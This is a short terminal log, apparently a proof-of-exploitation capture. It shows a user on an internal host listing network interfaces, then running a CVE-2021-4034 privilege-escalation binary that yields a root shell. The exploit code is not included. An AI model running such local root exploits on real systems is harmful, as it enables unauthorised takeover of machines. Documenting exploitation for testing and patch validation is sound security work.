 [oracleas@tamweely-003 CVE-2021-4034]$ hostname
tamweely-003
[oracleas@tamweely-003 CVE-2021-4034]$ ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.80.121  netmask 255.255.255.0  broadcast 10.10.80.255
        ether 00:0c:29:a4:4d:59  txqueuelen 1000  (Ethernet)
        RX packets 24430777  bytes 15536066783 (14.4 GiB)
        RX errors 0  dropped 11847  overruns 0  frame 0
        TX packets 16291792  bytes 68240155719 (63.5 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1  (Local Loopback)
        RX packets 114336956  bytes 41389468100 (38.5 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 114336956  bytes 41389468100 (38.5 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
        ether 52:54:00:80:ce:db  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[oracleas@tamweely-003 CVE-2021-4034]$ whoami
oracleas
[oracleas@tamweely-003 CVE-2021-4034]$ ./cve-2021-4034
sh-4.2# whoami
root
sh-4.2#